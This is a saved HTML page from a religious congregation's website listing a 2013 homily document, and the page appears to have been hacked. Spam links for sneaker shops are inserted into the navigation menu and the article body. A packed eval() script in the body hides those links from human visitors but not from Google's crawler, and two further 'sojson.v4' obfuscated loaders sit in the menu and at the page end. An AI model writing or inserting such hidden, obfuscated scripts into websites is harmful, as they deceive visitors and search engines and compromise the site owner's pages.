

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/es/content/traslazione-p-palma-omelia-del-p-generale
body_size: 7232
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="(Corretto)Running Sneakers | JORDAN BRAND" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/es/content/traslazione-p-palma-omelia-del-p-generale" />
<link rel="shortlink" href="https://rcj.org/es/node/17617" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/es/content/traslazione-p-palma-omelia-del-p-generale" />
<meta property="og:title" content="Traslazione P. Palma Omelia del P. Generale" />
  <title>Traslazione P. Palma Omelia del P. Generale | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"wlD8AGaOhzq1fqYtS_-WOcXbXKnm5y-xASGiSFTizFc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/es_k7AvPpXltPH9CGb7S6kassovfT2D7Whtxg8zaJDfRe4.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Desplegar","collapseText":"Plegar","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768953589">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nfl/cowboys/news/exclusive-cowboys-great-darren-woodson-reacts-to-safeties-going-into-canton-awesome" title="" class="sf-depth-1">Exclusive: Cowboys Great Darren Woodson Reacts To Safeties Going into Canton - &amp;#x27;Awesome!&amp;#x27; - FanNation Dallas Cowboys News, Analysis and More</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/fannation/backinthedaynba/michael-jordan-once-guaranteed-victory-in-one-of-his-few-game-7s-01jgyar3y888" title="" class="sf-depth-1">Air Jordan 1 Centre Court Olive</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/topy/162391273-top-jordan" title="" class="sf-depth-1">Jordan 2 Retro White Red CDP 2008 , Топ jordan — цена 700 грн в каталоге Топы ✓ Купить женские вещи по доступной цене на Шафе , Украина #162391273</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebidashop" title="" class="sf-depth-1">yeezy slides core g55492</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfekshop" title="" class="sf-depth-1">nike dunk low coast uncl</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbffshop" title="" class="sf-depth-1">sacai nike vaporwaffle 2021 release date</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/es/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/es/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/es/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/es/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/es/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Traslazione P. Palma Omelia del P. Generale                </h1>
                                                                                                                <div id="node-17617" class="node node-documenti clearfix" about="/es/content/traslazione-p-palma-omelia-del-p-generale" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Traslazione P. Palma Omelia del P. Generale" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2013-04-19T13:01:09+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Enviado por <span class="username" xml:lang="" about="/es/users/webteam" typeof="sioc:UserAccount" property="foaf:name" datatype="">webteam</span> el Vie, 04/19/2013 - 13:01</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(Corretto)</p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.runtrendy.com/">Running Sneakers</a> | <a class="links_good_rands" href="https://www.ietp.com/fr/dfebaedshop/tag/jordan-brand/">JORDAN BRAND</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-download-file field-type-file field-label-above"><div class="field-label">File:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Adjunto</th><th>Tamaño</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icono PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/714-omelia18apr13pg.pdf" type="application/pdf; length=22106">714-omelia18apr13pg.pdf</a></span></td><td>21.59 KB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-download-category field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categoria:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/es/downloads/documenti-vari" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Documenti Vari</a></div></div></div>  </div>

  
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-38f601c5f9aa2af1487012024eaa03eb">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768953589" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='61c72'></span></body>
</html>
